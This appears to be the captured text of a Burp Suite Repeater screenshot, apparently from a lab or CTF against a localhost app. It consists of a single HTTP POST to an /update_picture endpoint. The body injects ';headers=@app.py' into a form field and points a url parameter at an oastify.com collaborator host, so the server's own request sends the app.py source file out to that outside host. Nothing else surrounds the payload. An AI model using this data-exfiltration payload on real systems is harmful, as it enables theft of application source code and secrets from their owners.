 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /update_picture HTTP/1.1
2 Host: localhost:5000
3 User-Agent: curl/7.87.0
4 Accept: */*
5 Content-Length: 106
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 url=http://localhost.yuwdqf2wjd762bb4r0v38y1it9z2nsbh.oastify.com&image=
;headers=@app.py;filename=meme.png